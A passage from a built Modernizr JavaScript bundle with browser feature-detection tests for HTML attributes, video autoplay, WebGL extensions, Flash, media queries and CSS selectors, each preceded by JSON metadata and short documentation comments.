    }]
}
!*/
/* DOC
Test for the srcset attribute of images
*/

  Modernizr.addTest('srcset', 'srcset' in createElement('img'));

/*!
{
  "name": "input formaction",
  "property": "inputformaction",
  "aliases": ["input-formaction"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formaction"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/13-formaction.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formaction attribute on form inputs
*/

  Modernizr.addTest('inputformaction', !!('formAction' in createElement('input')), {aliases: ['input-formaction']});

/*!
{
  "name": "input formenctype",
  "property": "inputformenctype",
  "aliases": ["input-formenctype"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formenctype"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/16-formenctype.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formenctype attribute on form inputs, which overrides the form enctype attribute
*/

  Modernizr.addTest('inputformenctype', !!('formEnctype' in createElement('input')), {aliases: ['input-formenctype']});

/*!
{
  "name": "input formmethod",
  "property": "inputformmethod",
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formmethod"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/14-formmethod.html"
  }],
  "polyfills": [
    "webshims"
  ]
}
!*/
/* DOC
Detect support for the formmethod attribute on form inputs
*/

  Modernizr.addTest('inputformmethod', !!('formMethod' in createElement('input')));

/*!
{
  "name": "input formtarget",
  "property": "inputformtarget",
  "aliases": ["input-formtarget"],
  "notes": [{
    "name": "WHATWG Spec",
    "href": "https://html.spec.whatwg.org/multipage/forms.html#attr-fs-formtarget"
  }, {
    "name": "Wufoo demo",
    "href": "https://www.wufoo.com/html5/attributes/15-formtarget.html"
  }],
  "polyfills": [
    "html5formshim"
  ]
}
!*/
/* DOC
Detect support for the formtarget attribute on form inputs, which overrides the form target attribute
*/

  Modernizr.addTest('inputformtarget', !!('formtarget' in createElement('input')), {aliases: ['input-formtarget']});

/*!
{
  "name": "script[async]",
  "property": "scriptasync",
  "caniuse": "script-async",
  "tags": ["script"],
  "builderAliases": ["script_async"],
  "authors": ["Theodoor van Donge"]
}
!*/
/* DOC
Detects support for the `async` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptasync', 'async' in createElement('script'));

/*!
{
  "name": "script[defer]",
  "property": "scriptdefer",
  "caniuse": "script-defer",
  "tags": ["script"],
  "builderAliases": ["script_defer"],
  "authors": ["Theodoor van Donge"],
  "warnings": ["Browser implementation of the `defer` attribute vary: https://stackoverflow.com/questions/3952009/defer-attribute-chrome#answer-3982619"],
  "knownBugs": ["False positive in Opera 12"]
}
!*/
/* DOC
Detects support for the `defer` attribute on the `<script>` element.
*/

  Modernizr.addTest('scriptdefer', 'defer' in createElement('script'));

/*!
{
  "name": "style[scoped]",
  "property": "stylescoped",
  "caniuse": "style-scoped",
  "tags": ["dom"],
  "builderAliases": ["style_scoped"],
  "authors": ["Cătălin Mariș"],
  "notes": [{
    "name": "WHATWG Specification",
    "href": "https://html.spec.whatwg.org/multipage/semantics.html#attr-style-scoped"
  }],
  "polyfills": ["scoped-styles"]
}
!*/
/* DOC
Support for the `scoped` attribute of the `<style>` element.
*/

  Modernizr.addTest('stylescoped', 'scoped' in createElement('style'));

/*!
{
  "name": "Inline SVG",
  "property": "inlinesvg",
  "caniuse": "svg-html5",
  "tags": ["svg"],
  "notes": [{
    "name": "Test page",
    "href": "https://paulirish.com/demo/inline-svg"
  }, {
    "name": "Test page and results",
    "href": "https://codepen.io/eltonmesquita/full/GgXbvo/"
  }],
  "polyfills": ["inline-svg-polyfill"],
  "knownBugs": ["False negative on some Chromia browsers."]
}
!*/
/* DOC
Detects support for inline SVG in HTML (not within XHTML).
*/

  Modernizr.addTest('inlinesvg', function() {
    var div = createElement('div');
    div.innerHTML = '<svg/>';
    return (typeof SVGRect != 'undefined' && div.firstChild && div.firstChild.namespaceURI) == 'http://www.w3.org/2000/svg';
  });

/*!
{
  "name": "textarea maxlength",
  "property": "textareamaxlength",
  "aliases": ["textarea-maxlength"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/HTML/Element/textarea"
  }],
  "polyfills": [
    "maxlength"
  ]
}
!*/
/* DOC
Detect support for the maxlength attribute of a textarea element
*/

  Modernizr.addTest('textareamaxlength', !!('maxLength' in createElement('textarea')));

/*!
{
  "name": "Video Autoplay",
  "property": "videoautoplay",
  "tags": ["video"],
  "async" : true,
  "warnings": ["This test is very large – only include it if you absolutely need it"],
  "knownBugs": ["crashes with an alert on iOS7 when added to homescreen"]
}
!*/
/* DOC
Checks for support of the autoplay attribute of the video element.
*/


  Modernizr.addAsyncTest(function() {
    var timeout;
    var waitTime = 200;
    var retries = 5;
    var currentTry = 0;
    var elem = createElement('video');
    var elemStyle = elem.style;

    function testAutoplay(arg) {
      currentTry++;
      clearTimeout(timeout);

      var result = arg && arg.type === 'playing' || elem.currentTime !== 0;

      if (!result && currentTry < retries) {
        //Detection can be flaky if the browser is slow, so lets retry in a little bit
        timeout = setTimeout(testAutoplay, waitTime);
        return;
      }

      elem.removeEventListener('playing', testAutoplay, false);
      addTest('videoautoplay', result);
      elem.parentNode.removeChild(elem);
    }

    //skip the test if video itself, or the autoplay
    //element on it isn't supported
    if (!Modernizr.video || !('autoplay' in elem)) {
      addTest('videoautoplay', false);
      return;
    }

    elemStyle.position = 'absolute';
    elemStyle.height = 0;
    elemStyle.width = 0;

    try {
      if (Modernizr.video.ogg) {
        elem.src = '[data-uri]';
      }
      else if (Modernizr.video.h264) {
        elem.src = '[data-uri]';
      }
      else {
        addTest('videoautoplay', false);
        return;
      }
    }

    catch (e) {
      addTest('videoautoplay', false);
      return;
    }

    elem.setAttribute('autoplay', '');
    elem.style.cssText = 'display:none';
    docElement.appendChild(elem);
    // wait for the next tick to add the listener, otherwise the element may
    // not have time to play in high load situations (e.g. the test suite)
    setTimeout(function() {
      elem.addEventListener('playing', testAutoplay, false);
      timeout = setTimeout(testAutoplay, waitTime);
    }, 0);
  });

/*!
{
  "name": "Video Preload Attribute",
  "property": "videopreload",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videopreload', 'preload' in createElement('video'));

/*!
{
  "name": "WebGL Extensions",
  "property": "webglextensions",
  "tags": ["webgl", "graphics"],
  "builderAliases": ["webgl_extensions"],
  "async" : true,
  "authors": ["Ilmari Heikkinen"],
  "knownBugs": [],
  "notes": [{
    "name": "Kronos extensions registry",
    "href": "http://www.khronos.org/registry/webgl/extensions/"
  }]
}
!*/
/* DOC
Detects support for OpenGL extensions in WebGL. It's `true` if the [WebGL extensions API](https://developer.mozilla.org/en-US/docs/Web/WebGL/Using_Extensions) is supported, then exposes the supported extensions as subproperties, e.g.:

```javascript
if (Modernizr.webglextensions) {
  // WebGL extensions API supported
}
if ('OES_vertex_array_object' in Modernizr.webglextensions) {
  // Vertex Array Objects extension supported
}
```
*/

  // based on code from ilmari heikkinen
  // code.google.com/p/graphics-detect/source/browse/js/detect.js

  // Not Async but handles it's own self
  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    // Not a good candidate for css classes, so we avoid addTest stuff
    Modernizr.webglextensions = new Boolean(false);

    if (!Modernizr.webgl) {
      return;
    }

    var canvas;
    var ctx;
    var exts;

    try {
      canvas = createElement('canvas');
      ctx = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
      exts = ctx.getSupportedExtensions();
    }
    catch (e) {
      return;
    }

    if (ctx !== undefined) {
      Modernizr.webglextensions = new Boolean(true);
    }

    for (var i = -1, len = exts.length; ++i < len;) {
      Modernizr.webglextensions[exts[i]] = true;
    }

    canvas = undefined;
  });

/*!
{
  "name": "Video Loop Attribute",
  "property": "videoloop",
  "tags": ["video", "media"]
}
!*/

  Modernizr.addTest('videoloop', 'loop' in createElement('video'));


  /**
   * getBody returns the body of a document, or an element that can stand in for
   * the body if a real body does not exist
   *
   * @access private
   * @function getBody
   * @returns {HTMLElement|SVGElement} Returns the real body of a document, or an
   * artificially created element that stands in for the body
   */

  function getBody() {
    // After page load injecting a fake body doesn't work so check if body exists
    var body = document.body;

    if (!body) {
      // Can't use the real body create a fake one.
      body = createElement(isSVG ? 'svg' : 'body');
      body.fake = true;
    }

    return body;
  }

  ;
/*!
  {
  "name": "Flash",
  "property": "flash",
  "tags": ["flash"],
  "polyfills": ["shumway"]
  }
  !*/
/* DOC
Detects Flash support as well as Flash-blocking plugins
*/

  Modernizr.addAsyncTest(function() {
    /* jshint -W053 */

    var attachBody = function(body) {
      if (!docElement.contains(body)) {
        docElement.appendChild(body);
      }
    };
    var removeFakeBody = function(body) {
      // If we’re rockin’ an attached fake body, clean it up
      if (body.fake && body.parentNode) {
        body.parentNode.removeChild(body);
      }
    };
    var runTest = function(result, embed) {
      var bool = !!result;
      if (bool) {
        bool = new Boolean(bool);
        bool.blocked = (result === 'blocked');
      }
      addTest('flash', function() { return bool; });

      if (embed && body.contains(embed)) {

        // in case embed has been wrapped, as with ClickToPlugin
        while (embed.parentNode !== body) {
          embed = embed.parentNode;
        }

        body.removeChild(embed);
      }

    };
    var easy_detect;
    var activex;
    // we wrap activex in a try/catch because when Flash is disabled through
    // ActiveX controls, it throws an error.
    try {
      // Pan is an API that exists for Flash objects.
      activex = 'ActiveXObject' in window && 'Pan' in new window.ActiveXObject('ShockwaveFlash.ShockwaveFlash');
    } catch (e) {}

    easy_detect = !(('plugins' in navigator && 'Shockwave Flash' in navigator.plugins) || activex);

    if (easy_detect || isSVG) {
      runTest(false);
    }
    else {
      // Flash seems to be installed, but it might be blocked. We have to
      // actually create an element to see what happens to it.
      var embed = createElement('embed');
      var body = getBody();
      var blockedDetect;
      var inline_style;

      embed.type = 'application/x-shockwave-flash';

      // Need to do this in the body (fake or otherwise) otherwise IE8 complains
      body.appendChild(embed);

      // Pan doesn't exist in the embed if its IE (its on the ActiveXObjeect)
      // so this check is for all other browsers.
      if (!('Pan' in embed) && !activex) {
        attachBody(body);
        runTest('blocked', embed);
        removeFakeBody(body);
        return;
      }

      blockedDetect = function() {
        // if we used a fake body originally, we need to restart this test, since
        // we haven't been attached to the DOM, and therefore none of the blockers
        // have had time to work.
        attachBody(body);
        if (!docElement.contains(body)) {
          body = document.body || body;
          embed = createElement('embed');
          embed.type = 'application/x-shockwave-flash';
          body.appendChild(embed);
          return setTimeout(blockedDetect, 1000);
        }
        if (!docElement.contains(embed)) {
          runTest('blocked');
        }
        else {
          inline_style = embed.style.cssText;
          if (inline_style !== '') {
            // the style of the element has changed automatically. This is a
            // really poor heuristic, but for lower end Flash blocks, it the
            // only change they can make.
            runTest('blocked', embed);
          }
          else {
            runTest(true, embed);
          }
        }
        removeFakeBody(body);
      };

      // If we have got this far, there is still a chance a userland plugin
      // is blocking us (either changing the styles, or automatically removing
      // the element). Both of these require us to take a step back for a moment
      // to allow for them to get time of the thread, hence a setTimeout.
      //
      setTimeout(blockedDetect, 10);
    }
  });


  /**
   * injectElementWithStyles injects an element with style element and some CSS rules
   *
   * @access private
   * @function injectElementWithStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   */

  function injectElementWithStyles(rule, callback, nodes, testnames) {
    var mod = 'modernizr';
    var style;
    var ret;
    var node;
    var docOverflow;
    var div = createElement('div');
    var body = getBody();

    if (parseInt(nodes, 10)) {
      // In order not to give false positives we create a node for each test
      // This also allows the method to scale for unspecified uses
      while (nodes--) {
        node = createElement('div');
        node.id = testnames ? testnames[nodes] : mod + (nodes + 1);
        div.appendChild(node);
      }
    }

    style = createElement('style');
    style.type = 'text/css';
    style.id = 's' + mod;

    // IE6 will false positive on some tests due to the style element inside the test div somehow interfering offsetHeight, so insert it into body or fakebody.
    // Opera will act all quirky when injecting elements in documentElement when page is served as xml, needs fakebody too. #270
    (!body.fake ? div : body).appendChild(style);
    body.appendChild(div);

    if (style.styleSheet) {
      style.styleSheet.cssText = rule;
    } else {
      style.appendChild(document.createTextNode(rule));
    }
    div.id = mod;

    if (body.fake) {
      //avoid crashing IE8, if background image is used
      body.style.background = '';
      //Safari 5.13/5.1.4 OSX stops loading if ::-webkit-scrollbar is used and scrollbars are visible
      body.style.overflow = 'hidden';
      docOverflow = docElement.style.overflow;
      docElement.style.overflow = 'hidden';
      docElement.appendChild(body);
    }

    ret = callback(div, rule);
    // If this is done after page load we don't want to remove the body so check if body exists
    if (body.fake) {
      body.parentNode.removeChild(body);
      docElement.style.overflow = docOverflow;
      // Trigger layout so kinetic scrolling isn't disabled in iOS6+
      docElement.offsetHeight;
    } else {
      div.parentNode.removeChild(div);
    }

    return !!ret;

  }

  ;

  /**
   * Modernizr.mq tests a given media query, live against the current state of the window
   * adapted from matchMedia polyfill by Scott Jehl and Paul Irish
   * gist.github.com/786768
   *
   * @memberof Modernizr
   * @name Modernizr.mq
   * @optionName Modernizr.mq()
   * @optionProp mq
   * @access public
   * @function mq
   * @param {string} mq - String of the media query we want to test
   * @returns {boolean}
   * @example
   * Modernizr.mq allows for you to programmatically check if the current browser
   * window state matches a media query.
   *
   * ```js
   *  var query = Modernizr.mq('(min-width: 900px)');
   *
   *  if (query) {
   *    // the browser window is larger than 900px
   *  }
   * ```
   *
   * Only valid media queries are supported, therefore you must always include values
   * with your media query
   *
   * ```js
   * // good
   *  Modernizr.mq('(min-width: 900px)');
   *
   * // bad
   *  Modernizr.mq('min-width');
   * ```
   *
   * If you would just like to test that media queries are supported in general, use
   *
   * ```js
   *  Modernizr.mq('only all'); // true if MQ are supported, false if not
   * ```
   *
   *
   * Note that if the browser does not support media queries (e.g. old IE) mq will
   * always return false.
   */

  var mq = (function() {
    var matchMedia = window.matchMedia || window.msMatchMedia;
    if (matchMedia) {
      return function(mq) {
        var mql = matchMedia(mq);
        return mql && mql.matches || false;
      };
    }

    return function(mq) {
      var bool = false;

      injectElementWithStyles('@media ' + mq + ' { #modernizr { position: absolute; } }', function(node) {
        bool = (window.getComputedStyle ?
                window.getComputedStyle(node, null) :
                node.currentStyle).position == 'absolute';
      });

      return bool;
    };
  })();


  ModernizrProto.mq = mq;

  
/*!
{
  "name": "CSS Media Queries",
  "caniuse": "css-mediaqueries",
  "property": "mediaqueries",
  "tags": ["css"],
  "builderAliases": ["css_mediaqueries"]
}
!*/

  Modernizr.addTest('mediaqueries', mq('only all'));


  /**
   * testStyles injects an element with style element and some CSS rules
   *
   * @memberof Modernizr
   * @name Modernizr.testStyles
   * @optionName Modernizr.testStyles()
   * @optionProp testStyles
   * @access public
   * @function testStyles
   * @param {string} rule - String representing a css rule
   * @param {function} callback - A function that is used to test the injected element
   * @param {number} [nodes] - An integer representing the number of additional nodes you want injected
   * @param {string[]} [testnames] - An array of strings that are used as ids for the additional nodes
   * @returns {boolean}
   * @example
   *
   * `Modernizr.testStyles` takes a CSS rule and injects it onto the current page
   * along with (possibly multiple) DOM elements. This lets you check for features
   * that can not be detected by simply checking the [IDL](https://developer.mozilla.org/en-US/docs/Mozilla/Developer_guide/Interface_development_guide/IDL_interface_rules).
   *
   * ```js
   * Modernizr.testStyles('#modernizr { width: 9px; color: papayawhip; }', function(elem, rule) {
   *   // elem is the first DOM node in the page (by default #modernizr)
   *   // rule is the first argument you supplied - the CSS rule in string form
   *
   *   addTest('widthworks', elem.style.width === '9px')
   * });
   * ```
   *
   * If your test requires multiple nodes, you can include a third argument
   * indicating how many additional div elements to include on the page. The
   * additional nodes are injected as children of the `elem` that is returned as
   * the first argument to the callback.
   *
   * ```js
   * Modernizr.testStyles('#modernizr {width: 1px}; #modernizr2 {width: 2px}', function(elem) {
   *   document.getElementById('modernizr').style.width === '1px'; // true
   *   document.getElementById('modernizr2').style.width === '2px'; // true
   *   elem.firstChild === document.getElementById('modernizr2'); // true
   * }, 1);
   * ```
   *
   * By default, all of the additional elements have an ID of `modernizr[n]`, where
   * `n` is its index (e.g. the first additional, second overall is `#modernizr2`,
   * the second additional is `#modernizr3`, etc.).
   * If you want to have more meaningful IDs for your function, you can provide
   * them as the fourth argument, as an array of strings
   *
   * ```js
   * Modernizr.testStyles('#foo {width: 10px}; #bar {height: 20px}', function(elem) {
   *   elem.firstChild === document.getElementById('foo'); // true
   *   elem.lastChild === document.getElementById('bar'); // true
   * }, 2, ['foo', 'bar']);
   * ```
   *
   */

  var testStyles = ModernizrProto.testStyles = injectElementWithStyles;
  
/*!
{
  "name": "Hidden Scrollbar",
  "property": "hiddenscroll",
  "authors": ["Oleg Korsunsky"],
  "tags": ["overlay"],
  "notes": [{
    "name": "Overlay Scrollbar description",
    "href": "https://developer.apple.com/library/mac/releasenotes/MacOSX/WhatsNewInOSX/Articles/MacOSX10_7.html#//apple_ref/doc/uid/TP40010355-SW39"
  },{
    "name": "Video example of overlay scrollbars",
    "href": "https://gfycat.com/FoolishMeaslyAtlanticsharpnosepuffer"
  }]
}
!*/
/* DOC
Detects overlay scrollbars (when scrollbars on overflowed blocks are visible). This is found most commonly on mobile and OS X.
*/

  Modernizr.addTest('hiddenscroll', function() {
    return testStyles('#modernizr {width:100px;height:100px;overflow:scroll}', function(elem) {
      return elem.offsetWidth === elem.clientWidth;
    });
  });

/*!
{
  "name": "MathML",
  "property": "mathml",
  "caniuse": "mathml",
  "authors": ["Addy Osmani", "Davide P. Cervone", "David Carlisle"],
  "knownBugs": ["Firefox < 4 will likely return a false, however it does support MathML inside XHTML documents"],
  "notes": [{
    "name": "W3C spec",
    "href": "https://www.w3.org/Math/"
  }],
  "polyfills": ["mathjax"]
}
!*/
/* DOC
Detects support for MathML, for mathematic equations in web pages.
*/

  // Based on work by Davide (@dpvc) and David (@davidcarlisle)
  // in https://github.com/mathjax/MathJax/issues/182

  Modernizr.addTest('mathml', function() {
    var ret;

    testStyles('#modernizr{position:absolute;display:inline-block}', function(node) {
      node.innerHTML += '<math><mfrac><mi>xx</mi><mi>yy</mi></mfrac></math>';

      ret = node.offsetHeight > node.offsetWidth;
    });

    return ret;
  });

/*!
{
  "name": "Touch Events",
  "property": "touchevents",
  "caniuse" : "touch",
  "tags": ["media", "attribute"],
  "notes": [{
    "name": "Touch Events spec",
    "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
  }],
  "warnings": [
    "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
  ],
  "knownBugs": [
    "False-positive on some configurations of Nokia N900",
    "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
  ]
}
!*/
/* DOC
Indicates if the browser supports the W3C Touch Events API.

This *does not* necessarily reflect a touchscreen device:

* Older touchscreen devices only emulate mouse events
* Modern IE touch devices implement the Pointer Events API instead: use `Modernizr.pointerevents` to detect support for that
* Some browsers & OS setups may enable touch APIs when no touchscreen is connected
* Future browsers may implement other event models for touch interactions

See this article: [You Can't Detect A Touchscreen](http://www.stucox.com/blog/you-cant-detect-a-touchscreen/).

It's recommended to bind both mouse and touch/pointer events simultaneously – see [this HTML5 Rocks tutorial](http://www.html5rocks.com/en/mobile/touchandmouse/).

This test will also return `true` for Firefox 4 Multitouch support.
*/

  // Chrome (desktop) used to lie about its support on this, but that has since been rectified: http://crbug.com/36415
  Modernizr.addTest('touchevents', function() {
    var bool;
    if (('ontouchstart' in window) || window.DocumentTouch && document instanceof DocumentTouch) {
      bool = true;
    } else {
      // include the 'heartz' as a way to have a non matching MQ to help terminate the join
      // https://git.io/vznFH
      var query = ['@media (', prefixes.join('touch-enabled),('), 'heartz', ')', '{#modernizr{top:9px;position:absolute}}'].join('');
      testStyles(query, function(node) {
        bool = node.offsetTop === 9;
      });
    }
    return bool;
  });

/*!
{
  "name": "Unicode Range",
  "property": "unicoderange",
  "notes": [{
    "name" : "W3C reference",
    "href": "https://www.w3.org/TR/2013/CR-css-fonts-3-20131003/#descdef-unicode-range"
  }, {
    "name" : "24 Way article",
    "href": "https://24ways.org/2011/creating-custom-font-stacks-with-unicode-range"
  }]
}
!*/

  Modernizr.addTest('unicoderange', function() {

    return Modernizr.testStyles('@font-face{font-family:"unicodeRange";src:local("Arial");unicode-range:U+0020,U+002E}#modernizr span{font-size:20px;display:inline-block;font-family:"unicodeRange",monospace}#modernizr .mono{font-family:monospace}', function(elem) {

      // we use specify a unicode-range of 002E (the `.` glyph,
      // and a monospace font as the fallback. If the first of
      // these test glyphs is a different width than the other
      // the other three (which are all monospace), then we
      // have a winner.
      var testGlyphs = ['.', '.', 'm', 'm'];

      for (var i = 0; i < testGlyphs.length; i++) {
        var elm = createElement('span');
        elm.innerHTML = testGlyphs[i];
        elm.className = i % 2 ? 'mono' : '';
        elem.appendChild(elm);
        testGlyphs[i] = elm.clientWidth;
      }

      return (testGlyphs[0] !== testGlyphs[1] && testGlyphs[2] === testGlyphs[3]);
    });
  });

/*!
{
  "name": "Unicode characters",
  "property": "unicode",
  "tags": ["encoding"],
  "warnings": [
    "positive Unicode support doesn't mean you can use it inside <title>, this seems more related to OS & Language packs"
  ]
}
!*/
/* DOC
Detects if unicode characters are supported in the current document.
*/

  /**
   * Unicode special character support
   *
   * Detection is made by testing missing glyph box rendering against star character
   * If widths are the same, this "probably" means the browser didn't support the star character and rendered a glyph box instead
   * Just need to ensure the font characters have different widths
   */
  Modernizr.addTest('unicode', function() {
    var bool;
    var missingGlyph = createElement('span');
    var star = createElement('span');

    testStyles('#modernizr{font-family:Arial,sans;font-size:300em;}', function(node) {

      missingGlyph.innerHTML = isSVG ? '\u5987' : '&#5987;';
      star.innerHTML = isSVG ? '\u2606' : '&#9734;';

      node.appendChild(missingGlyph);
      node.appendChild(star);

      bool = 'offsetWidth' in missingGlyph && missingGlyph.offsetWidth !== star.offsetWidth;
    });

    return bool;

  });

/*!
{
  "name": "CSS :checked pseudo-selector",
  "caniuse": "css-sel3",
  "property": "checked",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/879"
  }]
}
!*/

  Modernizr.addTest('checked', function() {
    return testStyles('#modernizr {position:absolute} #modernizr input {margin-left:10px} #modernizr :checked {margin-left:20px;display:block}', function(elem) {
      var cb = createElement('input');
      cb.setAttribute('type', 'checkbox');
      cb.setAttribute('checked', 'checked');
      elem.appendChild(cb);
      return cb.offsetLeft === 20;
    });
  });

/*!
{
  "name": "CSS Display table",
  "property": "displaytable",
  "caniuse": "css-table",
  "authors": ["scottjehl"],
  "tags": ["css"],
  "builderAliases": ["css_displaytable"],
  "notes": [{
    "name": "Detects for all additional table display values",
    "href": "http://pastebin.com/Gk9PeVaQ"
  }]
}
!*/
/* DOC
`display: table` and `table-cell` test. (both are tested under one name `table-cell` )
*/

  // If a document is in rtl mode this test will fail so we force ltr mode on the injeced
  // element https://github.com/Modernizr/Modernizr/issues/716
  testStyles('#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}', function(elem) {
    var ret;
    var child = elem.childNodes;
    ret = child[0].offsetLeft < child[1].offsetLeft;
    Modernizr.addTest('displaytable', ret, {aliases: ['display-table']});
  }, 2);

/*!
{
  "name": "@font-face",
  "property": "fontface",
  "authors": ["Diego Perini", "Mat Marquis"],
  "tags": ["css"],
  "knownBugs": [
    "False Positive: WebOS https://github.com/Modernizr/Modernizr/issues/342",
    "False Postive: WP7 https://github.com/Modernizr/Modernizr/issues/538"
  ],
  "notes": [{
    "name": "@font-face detection routine by Diego Perini",
    "href": "http://javascript.nwbox.com/CSSSupport/"
  },{
    "name": "Filament Group @font-face compatibility research",
    "href": "https://docs.google.com/presentation/d/1n4NyG4uPRjAA8zn_pSQ_Ket0RhcWC6QlZ6LMjKeECo0/edit#slide=id.p"
  },{
    "name": "Filament Grunticon/@font-face device testing results",
    "href": "https://docs.google.com/spreadsheet/ccc?key=0Ag5_yGvxpINRdHFYeUJPNnZMWUZKR2ItMEpRTXZPdUE#gid=0"
  },{
    "name": "CSS fonts on Android",
    "href": "https://stackoverflow.com/questions/3200069/css-fonts-on-android"
  },{
    "name": "@font-face and Android",
    "href": "http://archivist.incutio.com/viewlist/css-discuss/115960"
  }]
}
!*/

  var blacklist = (function() {
    var ua = navigator.userAgent;
    var wkvers = ua.match(/applewebkit\/([0-9]+)/gi) && parseFloat(RegExp.$1);
    var webos = ua.match(/w(eb)?osbrowser/gi);
    var wppre8 = ua.match(/windows phone/gi) && ua.match(/iemobile\/([0-9])+/gi) && parseFloat(RegExp.$1) >= 9;
    var oldandroid = wkvers < 533 && ua.match(/android/gi);
    return webos || oldandroid || wppre8;
  }());
  if (blacklist) {
    Modernizr.addTest('fontface', false);
  } else {
    testStyles('@font-face {font-family:"font";src:url("https://")}', function(node, rule) {
      var style = document.getElementById('smodernizr');
      var sheet = style.sheet || style.styleSheet;
      var cssText = sheet ? (sheet.cssRules && sheet.cssRules[0] ? sheet.cssRules[0].cssText : sheet.cssText || '') : '';
      var bool = /src/i.test(cssText) && cssText.indexOf(rule.split(' ')[0]) === 0;
      Modernizr.addTest('fontface', bool);
    });
  }
;
/*!
{
  "name": "CSS Generated Content",
  "property": "generatedcontent",
  "tags": ["css"],
  "warnings": ["Android won't return correct height for anything below 7px #738"],
  "notes": [{
    "name": "W3C CSS Selectors Level 3 spec",
    "href": "https://www.w3.org/TR/css3-selectors/#gen-content"
  },{
    "name": "MDN article on :before",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  },{
    "name": "MDN article on :after",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/::before"
  }]
}
!*/

  testStyles('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}', function(node) {
    Modernizr.addTest('generatedcontent', node.offsetHeight >= 7);
  });

/*! {
  "name": "hairline",
  "property": "csshairline",
  "tags": ["css"],
  "authors": ["strarsis"],
  "notes": [{
    "name": "Blog post about CSS retina hairlines",
    "href": "http://dieulot.net/css-retina-hairline"
  },{
    "name": "Derived from",
    "href": "https://gist.github.com/dieulot/520a49463f6058fbc8d1"
  }]
}
!*/
/* DOC
Detects support for hidpi/retina hairlines, which are CSS borders with less than 1px in width, for being physically 1px on hidpi screens.
*/


  Modernizr.addTest('hairline', function() {
    return testStyles('#modernizr {border:.5px solid transparent}', function(elem) {
      return elem.offsetHeight === 1;
    });
  });

/*!
{
  "name": "CSS :invalid pseudo-class",
  "property": "cssinvalid",
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/:invalid"
  }]
}
!*/
/* DOC
  Detects support for the ':invalid' CSS pseudo-class.
*/

  Modernizr.addTest('cssinvalid', function() {
    return testStyles('#modernizr input{height:0;border:0;padding:0;margin:0;width:10px} #modernizr input:invalid{width:50px}', function(elem) {
      var input = createElement('input');
      input.required = true;
      elem.appendChild(input);
      return input.clientWidth > 10;
    });
  });

/*!
{
  "name": "CSS :nth-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "nthchild",
  "tags": ["css"],
  "notes": [
    {
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/pull/685"
    },
    {
      "name": "Sitepoint :nth-child documentation",
      "href": "http://reference.sitepoint.com/css/pseudoclass-nthchild"
    }
  ],
  "authors": ["@emilchristensen"],
  "warnings": ["Known false negative in Safari 3.1 and Safari 3.2.2"]
}
!*/
/* DOC
Detects support for the ':nth-child()' CSS pseudo-selector.
*/

  // 5 `<div>` elements with `1px` width are created.
  // Then every other element has its `width` set to `2px`.
  // A Javascript loop then tests if the `<div>`s have the expected width
  // using the modulus operator.
  testStyles('#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}', function(elem) {
    var elems = elem.getElementsByTagName('div');
    var correctWidths = true;

    for (var i = 0; i < 5; i++) {
      correctWidths = correctWidths && elems[i].offsetWidth === i % 2 + 1;
    }
    Modernizr.addTest('nthchild', correctWidths);
  }, 5);

/*!
{
  "name": "CSS :last-child pseudo-selector",
  "caniuse": "css-sel3",
  "property": "lastchild",
  "tags": ["css"],
  "builderAliases": ["css_lastchild"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/304"
  }]
}
!*/

  testStyles('#modernizr div {width:100px} #modernizr :last-child{width:200px;display:block}', function(elem) {
    Modernizr.addTest('lastchild', elem.lastChild.offsetWidth > elem.firstChild.offsetWidth);
  }, 2);

/*!
{
  "name": "CSS Stylable Scrollbars",
  "property": "cssscrollbar",
  "tags": ["css"],
  "builderAliases": ["css_scrollbars"]
}
!*/

  testStyles('#modernizr{overflow: scroll; width: 40px; height: 40px; }#' + prefixes
    .join('scrollbar{width:0px}' + ' #modernizr::')
    .split('#')
    .slice(1)
    .join('#') + 'scrollbar{width:0px}',
  function(node) {
    Modernizr.addTest('cssscrollbar', node.scrollWidth == 40);
  });

/*!
{
  "name": "CSS general sibling selector",
  "caniuse": "css-sel3",
  "property": "siblinggeneral",
  "tags": ["css"],
  "notes": [{
    "name": "Related Github Issue",
    "href": "https://github.com/Modernizr/Modernizr/pull/889"
  }]
}
!*/

  Modernizr.addTest('siblinggeneral', function() {
    return testStyles('#modernizr div {width:100px} #modernizr div ~ div {width:200px;display:block}', function(elem) {
      return elem.lastChild.offsetWidth == 200;
    }, 2);
  });

/*!
{
  "name": "CSS Subpixel Fonts",
  "property": "subpixelfont",
  "tags": ["css"],
